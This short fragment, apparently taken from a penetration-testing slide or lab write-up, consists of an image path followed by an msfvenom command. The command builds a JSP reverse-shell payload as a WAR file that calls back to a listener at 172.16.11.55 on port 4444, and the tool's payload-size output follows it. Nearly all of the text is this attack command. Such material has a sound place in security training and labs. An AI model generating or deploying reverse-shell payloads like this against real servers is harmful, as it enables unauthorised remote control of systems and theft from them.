 msfvenom -p java/jsp_shell_reverse_tcp LHOST=172.16.11.55 LPORT=4444 -f war >
shell.war
Payload size: 1097 bytes
Final size of war file: 1097 bytes